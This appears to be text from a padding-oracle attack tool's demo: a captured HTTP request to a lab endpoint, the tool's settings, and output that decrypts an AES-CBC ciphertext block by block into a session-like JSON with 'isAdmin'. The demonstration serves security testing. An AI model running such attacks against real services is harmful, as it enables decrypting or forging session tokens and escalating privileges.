 PKCS#7 PKCS#1 v1.5
Request
POST /TestAesPKCS7 HTTP/1.1
Host: 192.168.190.138:8000
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 139
ciphertext=§62bb54b37fa68109cbb871fda76164533f3c626646b800b4f02c6fe610e51751aadcd453cd2e1f874ce00ce8a674a67960fd3daa6189f6f6d26214a8abf54de5§
Select Payload Format: Hex Url Encoded Clear Selection
Thread: 1
Block Size: 16
Invalid Padding Response: Decryption Failed
Plaintext:
Output
Decrypting ciphertext: 62bb54b37fa68109cbb871fda76164533f3c626646b800b4f02c6fe610e51751aadcd453cd2e1f874ce00ce8a674a67960fd3daa6189f6f6d26214a8abf54de5
Computing Padding Oracle Decryption......
Recovered Blocks in Hexadecimal:
block 1: 227d0e0e0e0e0e0e0e0e0e0e0e0e0e0e
block 2: 22697341646d696e223a2246616c7365
block 3: 7b22757365726964223a22313030222c
Decrypted plaintext:
Hex: 7b22757365726964223a22313030222c22697341646d696e223a2246616c7365227d0e0e0e0e0e0e0e0e0e0e0e0e0e0e
Bytes: {"userid":"100","isAdmin":"False"}▯▯▯▯▯▯▯▯▯▯▯▯▯▯
Test Encrypt Decrypt Stop